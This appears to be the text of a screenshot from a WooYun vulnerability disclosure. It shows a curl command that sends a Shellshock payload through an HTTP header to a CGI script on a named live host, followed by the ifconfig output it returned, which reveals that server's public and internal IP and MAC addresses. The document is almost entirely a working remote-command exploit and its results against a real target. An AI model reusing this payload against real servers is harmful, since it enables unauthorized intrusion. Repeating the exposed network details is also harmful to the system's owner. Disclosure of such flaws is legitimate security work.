 root@ 20:~# curl -k -H "xxx: () { ignored; }; echo Content-Type: text
plain ; echo ;/sbin/ifconfig" "http://999.kuwo.cn/cgi-bin/test-cgi"
eth0 Link encap:Ethernet HWaddr 00:22:19:A9:24:4B
inet addr:60.28.201.188 Bcast:60.28.201.191 Mask:255.255.255.224
inet6 addr: fe80::222:19ff:fea9:244b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8740056903 errors:0 dropped:0 overruns:0 frame:0
TX packets:26863340696 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3643480799971 (3.3 TiB) TX bytes:2398050240306 (2.1 TiB)
Interrupt:169 Memory:f4000000-f4011100
eth1 Link encap:Ethernet HWaddr 00:22:19:A9:24:49
inet addr:192.168.0.188 Bcast:192.168.255.255 Mask:255.255.0.0
inet6 addr: fe80::222:19ff:fea9:2449/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:134855494102 errors:0 dropped:0 overruns:0 frame:0
TX packets:131786375136 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:67269316367226 (61.1 TiB) TX bytes:68019971323600 (61.8 TiB)
Interrupt:169 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org